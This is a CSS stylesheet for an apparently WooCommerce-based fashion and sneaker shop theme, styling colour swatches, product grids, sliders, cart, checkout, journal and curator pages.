    .shop_attributes .dark-blue {
    	background: #00008B;
    }

    .shop_attributes .navy {
    	background: #000080;
    }

    .shop_attributes .royal-blue {
    	background: #4169E1;
    }

    .shop_attributes .indigo {
    	background: #4B0082;
    }

    .shop_attributes .pink {
    	background: #FFC0CB;
    }

    .shop_attributes .light-pink {
    	background: #FFB6C1;
    }

    .shop_attributes .hot-pink {
    	background: #FF69B4;
    }

    .shop_attributes .red {
    	background: #FF0000;
    }

    .shop_attributes .dark-red {
    	background: #8B0000;
    }

    .shop_attributes .maroon {
    	background: #800000;
    }

    .shop_attributes .salmon {
    	background: #FA8072;
    }

    .shop_attributes .orange {
    	background: #FFA500;
    }

    .shop_attributes .dark-orange {
    	background: #FF8C00;
    }

    .shop_attributes .gold {
    	background: #FFD700;
    }

    .shop_attributes .green {
    	background: #00ff00;
    }

    .shop_attributes .dark-green {
    	background: #006400;
    }

    .shop_attributes .light-green {
    	background: #90EE90;
    }

    .shop_attributes .sea-green {
    	background: #2E8B57;
    }

    .shop_attributes .dark-sea-green {
    	background: #8FBC8F;
    }

    .shop_attributes .dark-olive-green {
    	background: #556B2F;
    }

    .shop_attributes .yellow-green {
    	background: #96CC39;
    }

    .shop_attributes .metallic-green {
    	background: #3B5C0A;
    }

    .shop_attributes .yellow {
    	background: #FFFF00;
    }

    .shop_attributes .light-yellow {
    	background: #FFFFE0;
    }

    .shop_attributes .lemonchiffon {
    	background: #FFFACD;
    }

    .shop_attributes .khaki {
    	background: #F0E68C;
    }

    .shop_attributes .dark-khaki {
    	background: #BDB76B;
    }

    .shop_attributes .yellow-green {
    	background: #9ACD32;
    }

    .shop_attributes .green-yellow {
    	background: #ADFF2F;
    }

    .shop_attributes .purple {
    	background: #800080;
    }

    .shop_attributes .medium-purple {
    	background: #8FBC8F;
    }

    .shop_attributes .magenta {
    	background: #FF00FF;
    }

    .shop_attributes .dark-magenta {
    	background: #8B008B;
    }

    .shop_attributes .white {
    	background: #ffffff;
    }

    .shop_attributes .snow {
    	background: #FFFAFA;
    }

    .shop_attributes .white-smoke {
    	background: #F5F5F5;
    }

    .shop_attributes .cyan {
    	background: #00FFFF;
    }

    .shop_attributes .light-cyan {
    	background: #E0FFFF;
    }

    .shop_attributes .aqua {
    	background: #00FFFF;
    }

    .shop_attributes .dark-cyan {
    	background: #008B8B;
    }

    .shop_attributes .dark-cyan{
    	background: #008B8B;
    }
    .shop_attributes .pastel-rainbow{
    	background: #9ec1cf;
    }
    .shop_attributes .fuchsia{
    	background: #d25895;
    }
    .shop_attributes .ecru{
    	background: #1e201d;
    }
    .shop_attributes .crewneck{
    	background: #f7e6ca;
    }
    .shop_attributes .beige{
    	background: #d5b086;
    }
    .shop_attributes .olive-green{
    	background: #696750;
    }
    .shop_attributes .sage{
    	background: #cebda1;
    }
    .shop_attributes .avio{
    	background: #748191;
    }
    .shop_attributes .olive{
    	background: #6C654B;
    }
    .shop_attributes .pistacchio{
    	background: #979A65;
    }
    .shop_attributes .arancio{
    	background: #fd7234;
    }
    .shop_attributes .lime-green{
    	background: #DCEB82;
    }
    .shop_attributes .dusty-green{
    	background: #C3C4B6;
    }
    .shop_attributes .light-olive{
    	background: #9C9A81;
    }
    .shop_attributes .sand{
    	background: #D1C1AA;
    }


    .shop_attributes .jade{
    	background: #B4C2A1;
    }
    .shop_attributes .rush-pink{
    	background: #FE4682;
    }
    .shop_attributes .ocean-fog{
    	background: #4e6d9b;
    }
    .shop_attributes .lavender{
    	background: #b57edc;
    }
    .shop_attributes .khaki-gray{
    	background: #6a5f31;
    }
    .shop_attributes .lemon-chiffon{
    	background: #fffacd;
    }
    .shop_attributes .bright-white{
    	background: #ffffff;
    }
    .shop_attributes .silver{
    	background: #aaa9ad;
    }
    .shop_attributes .taupe {
    	background: #483c32;
    }
    .shop_attributes .heather-grey {
    	background: #483c32;
    }


    .shop_attributes .xs,
    .s,
    .m,
    .l,
    .xl {
    	cursor: pointer;
    }

    .head-right-cart-user {
    	float: right;
    	margin-top: 0px;
    	position: relative;
    	z-index: 2;
    }
    .head-right-cart-user .welcome-user{
    	font-size: 9px;
    }
    .head-right-cart-user img {
    	width: 18px;
    }

    .head-right-cart-user .cart-customlocation img {
    	width: 14px;
    }
/*
.head-right-cart-user span {
	float: right;
}
*/
.sliderbgimage.desktop-banner {}

.sliderbgimage.mobile-banner {
	display: none;
}

.header-search {
	position: relative;
	display: inline-block;
}

.header-search .screen-reader-text {
	display: none;
}

.header-search .search-submit {
	position: absolute;
	top: 14px;
	right: 15px;
}

.header-search .search-field {
	background: none;
	border: 1px solid #f0f0f0 !important;
	color: #000;
	padding: 13px;
	text-align: left;
	padding-right: 40px;
	width: 230px;
	padding-left: 15px;
	color: #999;
	font-size: 14px;
}

.woocommerce ul.products li.product a,
.woocommerce-page ul.products li.product a {
	color: #000;
	text-decoration: none;
}

.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
	position: relative;
	color: #000;
	font-size: 14px;
}

.woocommerce ul.products li.product h2,
.woocommerce-page ul.products li.product h2 {
	width: 100%;
	margin: 0px !important;
	margin-top: 10px !important;
	
	font-weight: normal;
	letter-spacing: 0px;
}

ul.products li.product .tinvwl_add_to_wishlist_button {
	margin-top: 0.8em !important;
}
/*
.woocommerce ul.products li.product .product-content, .woocommerce-page ul.products li.product .product-content{
 	text-align: center;
 	}*/

 	.product .colors .pcolor {
 		float: left;
 		margin-right: 10px;
 	}

 	.product .colors span {
 		width: 18px;
 		height: 18px;
 		-webkit-border-radius: 50%;
 		-moz-border-radius: 50%;
 		border-radius: 50%;
 		background: #eee;
 		display: inline-block;
 		border: 1px solid #000;
 	}

 	.product .colors span.red {
 		background: #ff0000;
 	}

 	.product .colors span.green {
 		background: #079b49;
 	}

 	.product .colors span.sea-green {
 		background: #1a839a;
 	}

 	.product .colors span.blue {
 		background: #3333CC;
 	}

 	.product .colors span.white {
 		background: #fff;
 	}

 	.product .colors span.black {
 		background: #000;
 	}

 	.product .colors span.orange {
 		background: #ff911a;
 	}

 	.product .colors span.indigo {
 		background: #4a1932;
 	}

 	.product .colors span.pink {
 		background: #FFC0CB;
 	}

 	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide {
 		position: relative;
 	}

 	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content {
 		position: absolute;
 		left: 75px;
 		top: 130px;
 		z-index: 2;
 		width: 50%;
 	}
 	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content .more-link{
 		display: none !important;
 	}
 	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content h3 {
 		margin: 0px !important;
 		font-size: 26px;
 		font-family: MonumentExtended Black;
 		font-weight: normal;
 		color: #fff;
 		line-height: 28px;
 	}

 	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content h3 a {
 		text-decoration: none;
 		color: #fff;
 	}

 	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content p {
 		margin-top: 0px;
 		line-height: 20px;
 		color: #fff;
 	}

 	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .new-arrival {
	/*position: absolute;
	top: 40px;
	left: 40px;*/
	text-transform: uppercase;
}

.shopfeature-slider .shopfeature-slider-inner .slick-prev:before,
.shopfeature-slider .shopfeature-slider-inner .slick-next:before {
	content: '';
	font-size: 0px;
	width: 50px;
	height: 65px;
	display: inline-block;
}

.shopfeature-slider .shopfeature-slider-inner .slick-prev:before {
	background: url(images/slider-left-icon-white.png) no-repeat;
	background-size: 20px;
}

.shopfeature-slider .shopfeature-slider-inner .slick-next:before {
	background: url(images/slider-right-icon-white.png) no-repeat;
	background-size: 20px;
}

.shopfeature-slider .shopfeature-slider-inner .slick-prev,
.shopfeature-slider .shopfeature-slider-inner .slick-next {
	cursor: pointer;
	top: 44%;
	z-index:1;
}

.shopfeature-slider .shopfeature-slider-inner .slick-prev {
	left: 35px;
}

.shopfeature-slider .shopfeature-slider-inner .slick-next {
	right: 35px;
}

.shopfeature-slider .shopfeature-slider-inner .slick-dots li button {
	font-size: 0;
	line-height: 0;
	display: block;
	width: 10px;
	height: 10px;
	padding: 5px;
	cursor: pointer;
	color: transparent;
	border: #fff solid 1px;
	outline: none;
	background: #fff;
	z-index: 9999;
	border-radius: 100%;
}

.shopfeature-slider .shopfeature-slider-inner .slick-slide {
	margin-right: 0rem;
	margin-left: 0rem;
}

.shopfeature-slider .shopfeature-slider-inner .slick-dots li button {
	background: #000;
}

.shopfeature-slider .shopfeature-slider-inner .slick-dots {
	position: absolute;
	bottom: 68px;
	display: block;
	width: auto;
	padding: 0;
	margin: 0;
	list-style: none;
	text-align: center;
	right: 30px;
}

.shopfeature-slider .shopfeature-slider-inner .slick-dots li button:before {
	display: none !important;
}

.shopfeature-slider .shopfeature-slider-inner .slick-dots li.slick-active button {
	background: #ffd561;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right .home-pcbs-big .home-pcbs-inner {
	position: relative;
	background: #f6f6f6;
	line-height: 1px;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right .home-pcbs-big .home-pcbs-inner:after {
	width: 100%;
	display: inline-block;
	height: 30%;
	left: 0px;
	bottom: 0px;
	content: '';
	position: absolute;
	background: -moz-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff', GradientType=0);
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right .home-pcbs-big .home-pcbs-inner:before {
	width: 100%;
	display: inline-block;
	height: 30%;
	left: 0px;
	top: 0px;
	content: '';
	position: absolute;
	background: -moz-linear-gradient(bottom, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	background: -webkit-linear-gradient(bottom, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	background: linear-gradient(to top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff', GradientType=0);
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right .home-pcbs-big img {
	width: 100%;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right .home-pcbs-big .home-pcbs-head {
	position: absolute;
	left: 20px;
	top: 20px;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right .home-pcbs-big .home-pcbs-head h3 {
	font-size: 18px;
	margin: 10px 0px;
	font-weight: normal;
	font-family: MonumentExtended Black;
	line-height: 22px;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right .home-pcbs-big .home-pcbs-head h3 a {
	color: #000;
	text-decoration: none;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right .home-pcbs-big .home-pcbs-content {
	position: absolute;
	left: 20px;
	bottom: 50px;
	z-index: 9;
	line-height: 22px;
}

.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content .shop-now-btn {
	border: #000 solid 1px;
	padding: 6px 15px;
	color: #000;
	text-decoration: none;
	margin-top: 15px;
}

.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content .shop-now-btn:hover {
	background: #000;
	color: #fff;
}

.home-page-headng {
	padding: 30px 0px;
}

.home-page-headng h2 {
	border-bottom: #f1f1f1 solid 1px;
	font-size: 36px;
	line-height: 50px;
	font-family: MonumentExtended Black;
	font-weight: normal;
	margin-bottom: 0px;
	position: relative;
}

.home-page-headng h2 span {
	padding: 0px 15px;
	background: #fff;
	display: inline-block;
}

.home-page-headng h2 span.small-text {
	font-size:16px;
	padding: 0px;
	letter-spacing: 0px;
}


.home-page-headng.sneakers-heading h2 {
	font-family: MonumentExtended Black;
	font-size: 15px;
	line-height: 16px;
	text-transform: inherit;
	text-align: center;
	font-weight: normal;
	margin-bottom: 0px;
	position: relative;
}

.mobile-search-cart-icon,
.mobile-search-top {
	display: none;
}

.related.products h2 {
	text-transform: capitalize;
	text-align: center;
	margin-bottom: 50px;
	font-size: 32px;
}

.related.products .product-content h2 {
	text-align: left;
}

.related.products {
	padding: 60px 30px 0px 30px;
}

.related.products ul.products li.product .product-content,
.related.products ul.products li.product .product-content {
	position: relative;
	width: 100%;
	padding: 0px;
	background: none;
}

.related.products ul.products li.product .product-brand {
	position: relative;
	top: inherit;
	left: inherit;
	right: inherit;
	text-transform: uppercase;
	font-size: 15px;
	/*  background: rgba(0,0,0,1);
    color: #fff;
    padding: 2px 10px;*/
    letter-spacing: 1px;
    min-height: 20px;
}

.related.products .product .colors span {
	width: 15px;
	height: 15px;
}

.brands-footer {
	padding: 40px 30px;
}

.brands-footer .brands-footer-inner .bf-row {
	margin-right: -15px;
	margin-left: -15px;
}

.brands-footer .brands-footer-inner h3 {
	margin-top: 0px;
	margin-bottom: 5px;
}

.brands-footer .brands-footer-inner ul {
	padding: 0px;
	list-style: none;
	margin: 0px;
}

.brands-footer .brands-footer-inner ul li {
	width: 16.66%;
	float: left;
	padding: 10px 15px;
	min-height: 175px;
}

.brands-footer .brands-footer-inner ul a {
	text-decoration: none;
	font-size: 20px;
	font-family: MonumentExtended Black;
	font-weight: normal;
}

.brands-footer .brands-footer-inner ul .sub-menu li a:hover {
	text-decoration: underline;
}

.brands-footer .brands-footer-inner ul .sub-menu li {
	width: 100%;
	float: left;
	padding: 0px;
	min-height: inherit;
}

.brands-footer .brands-footer-inner ul .sub-menu li a {
	text-decoration: none;
	font-size: 14px; 
	font-weight: normal;
}

.brands-footer .brands-footer-inner #menu-footer-brands {
	margin-left: -15px;
	margin-right: -15px;
}

.woocommerce .cart-collaterals .cart_totals,
.woocommerce-page .cart-collaterals .cart_totals {
	float: none;
	width: 100%;
	margin: 0 auto;
	background: #f6f6f6;
	padding: 20px;
}

.cart-collaterals {
	float: left;
	width: 40% !important;
	padding-left: 20px;
}

.woocommerce-cart-form {
	float: left;
	width: 60%;
}

.woocommerce .cart_totals table.shop_table td {
	padding: 6px 12px;
	text-align: right;
}

.entry-footer {
	padding: 0px !important;
	background: none;
}

.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea {
	border: 1px solid rgba(30, 30, 30, .2) !important;
	padding: 10px 15px;
	border-radius: 4px;
	color: #000;
	height: auto;
}

.woocommerce #payment #place_order,
.woocommerce-page #payment #place_order {
	text-transform: uppercase;
	letter-spacing: 2px;
}

#order_review_heading {
	width: 45%;
	margin: 0 auto;
	float: right;
	padding: 0px 10px;
}

.showcoupon {
	letter-spacing: 1px;
}

#order_review {
	width: 50%;
	margin: 0 auto;
}

.no-results.not-found {
	text-align: center;
}

.no-results.not-found h1 {
	font-size: 40px;
	line-height: 50px;
	color: #000;
	font-family: MonumentExtended Black;
	text-decoration: none;
	letter-spacing: 1px;
}

.no-results.not-found .search-form {
	width: 50%;
	margin: 0 auto;
	position: relative;
	display: none;
}

.no-results.not-found .search-form input {
	padding: 10px 15px;
	width: 100%;
	padding-right: 40px;
	border: 1px solid #f0f0f0 !important;
}

.no-results.not-found .search-form .search-submit {
	position: absolute;
	right: 15px;
	top: 15px;
	cursor: pointer;
}
.error-404 p{
	width: 60%;
	margin:0 auto;
}
.error-404 {
	text-align: center;
}

.error-404 h1 {
	font-size: 40px;
	line-height: 50px;
	color: #000;
	font-family: MonumentExtended Black;
	text-decoration: none;
	letter-spacing: 1px;
}

.error-404 a {
	background: #000;
	border: #000 solid 1px;
	color: #fff;
	padding: 10px 15px;
	text-decoration: none;
	margin-top: 15px;
	display: inline-block;
}

.error-404 a:hover {
	background: none;
	color: #000;
}

.slick-arrow {
	cursor: pointer;
}

.day-return-tax {
	font-size: 12px;
	color: #000;
}

.day-return-tax div {
	width: 100%;
	display: inline-block;
	line-height: 24px;
}

.day-return-tax span {
	float: left;
	width: 35px;
}

.product-detail-grey {
	padding: 10px 0px;
	margin-bottom: 30px;
}

.product-detail-grey .product-detail-grey-head h2 {
	font-family: terminademi;
	font-size: 22px;
	font-weight: normal;
}

.product-detail-grey .product-detail-grey-head {
	padding: 10px 0px;
	border-bottom: 1px solid #e0e0e0;
	text-align: center;
}

.product-detail-grey .product-detail-grey-left {
	float: left;
	width: 50%;
	padding: 0px 10px;
}

.product-detail-grey p {
	font-size: 12px;
	font-family: terminademi;
	color: #333;
	line-height: 22px;
	margin: 5px 0px;
}

.product-detail-grey .product-detail-sizing,
.product-detail-grey .product-detail-content,
.product-detail-grey .product-detail-shipping-returns {
	padding: 10px;
}

.product-desc-titles {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	justify-content: space-between;
	border-bottom: 1px solid black;
	padding-bottom: 10px;
	text-transform: lowercase;
}

.product-desc-titles .title {
	cursor: pointer;
	opacity: 0.5;
	text-align: center;
	font-size: 12px;
	font-family: 'MonumentExtended Light';
	font-weight: bold;
}

.woocommerce div.product form.cart table div.quantity {
	margin-top: 15px;
}

.product-desc-titles .title.active {
	color: black;
	opacity: 1;
}

.product-detail-grey table {
	width: 100%;
	margin-bottom: 10px;
	border-collapse: collapse;
	border-spacing: 0;
}

.product-detail-grey table td,
.product-detail-grey table th {
	border: 1px inset #ddd;
	background: #fafafa;
	text-align: center !important;
	font-size: 9px;
	padding: 5px 0;
	font-family: terminademi;
}

.product-detail-grey table td {
	background: #fff;
}

.mobile-logo {
	display: none;
}

.woocommerce-message {
	/*display: none !important;*/
}

.cart-customlocation {
	position: relative;
}

.cart-customlocation span {
	background: #000;
	padding: 5px;
	width: 22px;
	height: 22px;
	text-align: center;
	line-height: 22px;
	border-radius: 50%;
	position: absolute;
	top: -7px;
	right: 6%;
	font-size: 12px;
	color: #fff;
	line-height: 14px;
}

.buy-affiliate-pro {
	background: #000;
	padding: 20px 13px;
	width: 100%;
	margin-top: 15px;
	display: inline-block;
	margin-bottom: 15px;
	color: #f8dc3f;
	text-align: center;
	text-transform: uppercase; 
	text-decoration: none;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
	cursor: pointer;
}

.journal-posts {
	padding-top: 100px;
	padding-bottom: 60px;
}

.post a {
	text-decoration: none;
}

.post h2 { 
	text-decoration: none;
	font-weight: normal;
	font-size: 28px;
	line-height: 32px;
	color: #000;
}

.post .post-date {
	font-size: 13px;
	color: #999;
	margin-bottom: 10px;
}

.post .post-detail-head h1 {
	font-family: MonumentExtended Black;
	text-decoration: none;
	font-weight: normal;
	font-size: 36px;
	line-height: 42px;
	color: #000;
	margin-bottom: 0px;
}

.journal-posts .post {
	float: left;
	padding: 15px 0px;
	border-bottom: 1px solid #f0f0f0;
}

.search-results a {
	text-decoration: none;
}

.search-results .post {
	float: left;
	padding: 15px 0px;
	border-bottom: 1px solid #f0f0f0;
}

.post .post-img {
	height: 480px;
	overflow: hidden;
}

.post P {
	font-size: 18px;
	font-family: terminademi;
	color: #353535;
	line-height: 30px;
}

.post .more-link {
	font-size: 12px;
	font-family: terminademi;
	letter-spacing: .07em;
	text-transform: uppercase;
	color: #999;
}

.journal-posts .post img {
	width: 100%;
	height: auto;
}

.woocommerce .col2-set,
.woocommerce-page .col2-set {
	/* width: 50%;*/
	float: left; 
	
}

#customer_login .u-column2.col-2 {
	display: none;
}

.woocommerce .col2-set .col-2,
.woocommerce-page .col2-set .col-2 {
	float: right;
	width: 100%;
}

.woocommerce-billing-fields h3 {
	margin-top: 0px;
}

.search-results .product h2 {
	margin: 10px 0px !important;
	/*font-size: 18px !important;
	height: 46px;
	overflow: hidden;
	display: inline-block;
	width: 100%;*/
	font-weight: bold;
}

.search-results .product p {
	margin: 5px 0px;
}

.woocommerce .col2-set .col-1,
.woocommerce-page .col2-set .col-1 {
	float: left;
	width: 100%;
}

#order_review {
	width: 50%;
	/* margin: 0 auto; */
	float: left;
	padding: 0px 10px;
}

.woocommerce ul.products li.product a img {
	margin: 0px !important;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
}

.post-detail-product .product-slide {
	padding: 0px 10px;
	width: 20%;
	float: left;
}

.post-detail-product {
	padding: 60px 0px 40px 0px;
	border-top: 1px solid #f0f0f0;
	margin-top: 60px;
}

.post-detail-product h2 {
	
	text-decoration: none;
	font-weight: normal;
	font-size: 28px;
	text-align: center;
	text-transform: uppercase;
	line-height: 32px;
	color: #000;
	margin-top: 0px;
}

.post-detail-product .product-slide img {
	width: 100%;
	height: auto;
}

.post-detail-product .product-slide h3 a {
	text-decoration: none;
}

.post-detail-product .product-slide h3 {
	
	text-decoration: none;
	font-weight: normal;
	font-size: 16px;
	line-height: 20px;
	color: #000;
	margin: 0px;
}

.post-detail-product .product-slide p {
	font-size: 15px;
	line-height: 19px;
	margin: 10px 0px;
}

.read-more-now {
	border: #000 solid 1px;
	padding: 6px 15px;
	color: #000;
	text-decoration: none;
	display: block;
	margin-top: 20px;
	width: 140px;
}

.read-more-now:hover {
	background: #000;
	color: #fff;
}

.single-post .entry-content p {
	color: #000;
	margin: 50px auto;
	text-align: left;
	font-size: 22px;
	line-height: 1.6em;
	max-width: 780px;
}

.search-form .screen-reader-text {
	display: none !important;
}

.home-sneakers-section {
	padding: 10px 0px;
}

.home-sneakers-section .home-product-cat-slide {
	width: 350px !important;
	float: left;
	/*border:#000 solid 1px;*/
	position: relative;
}

.home-sneakers-section .home-product-cat-slide .hpcs-img,
.product-slide-img {
	background: #e5e6e8;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
	overflow: hidden;
}


/*
.home-sneakers-section .home-product-cat-slide .hpcs-content{
	position: absolute;
	top: 30px;
	left: 30px;
}

.home-sneakers-section .home-product-cat-slide .hpcs-shopbtn{
	position: absolute;
	bottom:  5%;
	right: 30px;
}

.home-sneakers-section .home-product-cat-slide .hpcs-detail{
	position: absolute;
	bottom: 10%;
	left: 30px;
	width: 60%;
	font-size: 14px;
    line-height: 22px;
    letter-spacing: 1px;
}

*/

.home-sneakers-section .home-product-cat-slide .hpcs-detail {
	font-size: 14px;
	line-height: 22px;
	letter-spacing: 1px;
	margin: 10px 0px;
}

.home-sneakers-section .home-product-cat-slide img {
	width: 100%;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
}

.home-sneakers-section .home-product-cat-slide .brand-name {
	font-size: 14px;
	text-transform: uppercase;
	font-weight: normal;
	margin-top: 10px;
	display: inline-block;
	width: 100%;
	min-height: 16px;
	line-height: 14px;
}

.home-sneakers-section .home-product-cat-slide a {
	text-decoration: none;
}

.home-sneakers-section .home-product-cat-slide h3 {
	margin: 10px 0px;
	font-size: 16px;
	line-height: 20px;
	text-transform: capitalize;
}

.home-sneakers-section .read-more {
	padding: 6px 40px;
	font-size: 14px;
	margin-bottom: 30px;
	display: inline-block;
	letter-spacing: 1px;
}

.text-center {
	text-align: center;
}

.home-sneakers-section .slick-dots li button,
.home-accessories-slider .slick-dots li button {
	font-size: 0;
	line-height: 0;
	display: block;
	width: 10px;
	height: 10px;
	padding: 5px;
	cursor: pointer;
	color: transparent;
	border: 0;
	outline: none;
	background: #000;
	z-index: 9999;
	border-radius: 100%;
}

.home-sneakers-section .slick-dots li button,
.home-accessories-slider .slick-dots li button {
	background: #000;
}

.home-sneakers-section .slick-dots,
.home-accessories-slider .slick-dots {
	position: absolute;
	bottom: 0px;
	display: block;
	padding: 0;
	margin: 0;
	list-style: none;
	text-align: center;
	right: 0px;
}

.home-sneakers-section .slick-dots li button:before,
.home-accessories-slider .slick-dots li button:before {
	display: none !important;
}

.home-sneakers-section .slick-dots li.slick-active button,
.home-accessories-slider .slick-dots li.slick-active button {
	background: #ffd561;
}

.home-accessories-slider.slick-dotted.slick-slider {
	padding-bottom: 30px;
}

.mobile-img {
	display: none !important;
}

.woocommerce-MyAccount-navigation ul {
	list-style: none;
	margin: 0px;
	padding: 0px;
}

.woocommerce-MyAccount-navigation ul li {
	margin-bottom: 10px;
}

.woocommerce-MyAccount-navigation ul li a {
	text-decoration: none;
	letter-spacing: .07em;
	text-transform: uppercase;
	font-size: 12px;
	font-family: terminademi;
	color: #999;
}

.woocommerce-MyAccount-navigation ul li a:hover {
	text-decoration: underline;
	color: #000;
}

.woocommerce-account .entry-title {
	padding: 15px 0 3px;
	margin-bottom: 15px;
	font-weight: normal;
	font-size: 18px;
	margin: 0px;
	margin-bottom: 15px;
	font-family: terminademi;
}

.woocommerce-MyAccount-content {
	color: #999;
	margin-bottom: 30px;
	font-size: 16px;
	font-weight: normal;
	font-family: terminademi;
}

.woocommerce-MyAccount-content a {
	text-decoration: none;
	color: #000;
}

.woocommerce ul.order_details {
	margin: 0px;
	list-style: none;
	padding: 0px;
}

.woocommerce ul.order_details li {
	padding: 15px 25px;
	border-right: 2px solid #fff;
	background: #f6f6f6;
	margin: 0px;
}

.woocommerce .woocommerce-customer-details :last-child {
	background: #f6f6f6;
}

.journal-section .journal-post-slider .journal-slide {
	float: left;
	width: 950px !important;
}

.journal-section .journal-post-slider .journal-slide img {
	width: 100%;
	height: auto !important;
}

.journal-section .journal-post-slider .journal-slide h2 {
	font-weight: normal;
	font-family: MonumentExtended Black;
	font-size: 29px;
	margin-bottom: 10px;
	line-height: 36px;
}

.journal-section .journal-post-slider .journal-slide h2 a {
	text-decoration: none;
}

.journal-section .journal-post-slider .slick-prev:before,
.journal-section .journal-post-slider .slick-next:before {
	content: '';
	font-size: 0px;
	width: 50px;
	height: 65px;
	display: inline-block;
}

.journal-section .journal-post-slider .slick-prev:before {
	background: url(images/slider-left-icon.png) no-repeat;
	background-size: 36px;
}

.journal-section .journal-post-slider .slick-next:before {
	background: url(images/slider-right-icon.png) no-repeat;
	background-size: 36px;
}

.journal-section .journal-post-slider .slick-prev.slick-arrow {
	left: 30px;
	z-index: 9;
	top: 44%;
}

.journal-section .journal-post-slider .slick-next.slick-arrow {
	top: 44%;
	left: inherit;
	right: 30px;
	z-index: 9;
}

.journal-post-main {
	margin-top: 40px;
}

.journal-post-main .journal-post-box {
	float: left;
	width: 50%;
	padding: 40px 15px;
	min-height: 780px;
}

.journal-post-main .journal-post-box h2 {
	font-weight: normal;
	font-family: MonumentExtended Black;
	font-size: 23px;
	margin-bottom: 10px;
	line-height: 30px;
}

.journal-post-main .journal-post-box h2 a {
	text-decoration: none;
}

.journal-post-main .journal-post-box img {
	width: 100%;
	height: auto;
}

.journal-post-main .journal-post-box.full-left-sec {
	width: 75%;
	clear: both;
}

.journal-post-main .journal-post-box.full-right-sec {
	width: 75%;
	clear: both;
	float: right;
	text-align: right;
}

.journal-section {
	padding-top: 75px;
}

.curators-section {
	padding: 90px 0px;
}

.curators-section h1 {
	font-size: 40px;
	color: #000;
	padding: 10px 0px;
	font-family: MonumentExtended Black;
	line-height: 70px;
	text-align: center;
	text-transform: uppercase;
}

.curators-section h2 {
	font-size: 24px;
	color: #000;
	font-family: MonumentExtended Black;
	line-height: 28px;
	text-align: center;
	text-transform: uppercase;
}

.curators-section .curators-section-inner .curators-box img {
	width: 100%;
}

.curators-section .curators-section-inner .curators-box {
	float: left;
	width: 33.33%;
	padding: 10px;
}

.curators-section .curators-section-inner .curators-box a {
	text-decoration: none;
}

.curators-product-box {
	float: left;
	width: 33.33%;
	padding: 15px;
	min-height: 518px;
}

.curators-product-box img {
	width: 100%;
}

.curators-product-box h3 a {
	color: #999;
	text-decoration: none;
}

.curators-product-box .hpcs-content {
	text-align: left;
	min-height: 130px;
}

.curators-product-box .hpcs-content .brand-name {
	margin: 5px 0px;
	margin-top: 10px;
	font-size: 12px;
	font-weight: 400;
	line-height: 1.2em;
	text-transform: capitalize;

	letter-spacing: .07em;
	text-transform: uppercase;
	color: #333;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
	display: inline-block;
}

.curators-product-box .hpcs-content .price {
	color: #000;
	display: block;
	font-weight: normal;
	margin-top: 5px;
	vertical-align: middle;
	font-size: 12px;
	position: relative;
}

.curators-product-box h3 {
	margin: 0 0 14px !important;
	font-size: 14px !important;
	color: #999;
	line-height: 1.2em;
	font-weight: 400;
	white-space: normal;
	letter-spacing: normal;
	text-transform: none;
	padding: 0px !important;
	padding-bottom: 5px !important;
	text-align: left;
}

.curators-profile .curators-profile-img {
	overflow: hidden;
	width: 190px;
	height: 190px;
	border-radius: 50%;
	float: left;
}

.curators-profile .curators-profile-img img {
	width: 100%;
	height: auto;
}

.curators-profile .curators-profile-content {
	float: left;
	width: 40%;
	padding: 15px;
}

.curators-profile .curators-profile-content h2 {
	text-align: left;
	margin: 5px 0px;
}

.curators-profile .curators-profile-content p {
	text-align: left;
	margin: 5px 0px;
}

.curators-profile {
	padding-bottom: 60px;
}

.curators-section .curators-section-inner .curators-box .curators-img {
	width: 360px;
	height: 360px;
	overflow: hidden;
}

.wpf-slider-tooltip {
	bottom: 18px !important;
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
	background-color: #e8e8e8;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	background-color: #000000;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
	background-color: #e8e8e8;
}

.woof_products_top_panel,
.woocommerce-notices-wrapper {
	display: none !important;
}

.home-pcbs-col .colors {
	display: inline-block;
	margin: 0px;
}

.product-slider-inner .slick-dots li button:before {
	display: none;
}

